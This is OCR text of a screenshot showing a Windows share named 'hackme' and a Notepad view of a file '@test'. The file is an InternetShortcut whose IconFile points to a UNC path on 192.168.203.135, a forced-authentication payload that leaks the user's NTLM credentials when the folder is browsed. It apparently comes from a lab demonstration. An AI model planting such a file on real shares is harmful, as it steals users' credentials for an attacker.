 hackme
File Home Share View
This PC Local Disk (C:) Shares hackme
Name Date modified
Quick access
Desktop
Downloads
Documents
Pictures
hackme
This PC
Network
@test 3/30/2023 7:12 AM
@test - Notepad
File Edit Format View Help
[InternetShortcut]
URL=blah
WorkingDirectory=blah
IconFile=\\192.168.203.135\%USERNAME%.icon
IconIndex=1